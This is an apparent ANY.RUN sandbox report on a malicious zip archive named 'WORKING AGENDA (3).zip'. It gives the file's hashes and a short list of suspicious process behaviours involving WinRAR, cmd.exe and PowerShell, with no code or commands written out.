











| File name: | WORKING AGENDA (3).zip |
| Full analysis: | https://app.any.run/tasks/68ba3d96-f00e-4a43-854b-c68ba52263e2 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 17:20:58 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 91F40FE7785A5E6175CBDF02E4ACEE13 |
| SHA1: | 00E738E0569A1BF2D83FDA908682C9E23AF8F0B7 |
| SHA256: | 64740DCE5D620ACB43C874416DE8E19B74547A905526100145BB0DB90B47C55D |
| SSDEEP: | 24576:EEtiQPr7quj7JhnPpJ8Hyu5EFWZsXbUsg8KC5TgHwrk+W:EEoQT7quj7JhnPf8Hb5EFWZsXbUsg8Kt |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 5668)
SUSPICIOUS
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 7356)
- powershell.exe (PID: 7448)
Executable content was dropped or overwritten
- powershell.exe (PID: 7448)
Application launched itself
- cmd.exe (PID: 7356)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 5668)
